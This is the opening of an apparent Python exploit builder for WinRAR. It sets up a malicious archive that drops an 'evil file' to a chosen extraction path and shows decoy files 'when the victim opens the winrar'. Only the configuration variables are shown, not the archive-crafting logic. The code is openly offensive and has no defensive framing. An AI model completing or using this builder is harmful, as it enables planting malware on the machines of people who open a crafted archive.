 #!/usr/bin/env python3
import os
import re
import zlib
import binascii
# The archive filename you want
rar_filename = "test.rar"
# The evil file you want to run
evil_filename = "winrar.exe"
# The decompression path you want, such shown below
target_filename = r".\hi.exe"
# Other files to be displayed when the victim opens the winrar
# filename_list=[]
filename_list = ["hello.txt", "world.txt"]